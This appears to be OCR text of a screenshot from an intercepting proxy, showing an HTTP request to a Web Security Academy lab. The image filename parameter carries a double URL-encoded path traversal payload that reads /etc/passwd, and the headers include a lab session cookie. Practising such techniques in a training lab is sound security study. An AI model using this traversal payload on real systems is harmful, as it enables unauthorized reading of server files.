 Request
Pretty Raw Hex \n
1 GET /image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd
HTTP/2
2 Host: 0a6500c1049258a780c6c6f8000300f0.web-security-academy.net
3 Cookie: session=RbSQtobHl1MNaNF5pMAAIhXpKRQk5F33
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a6500c1049258a780c6c6f8000300f0.web-security-academy.net/product?produc
tId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15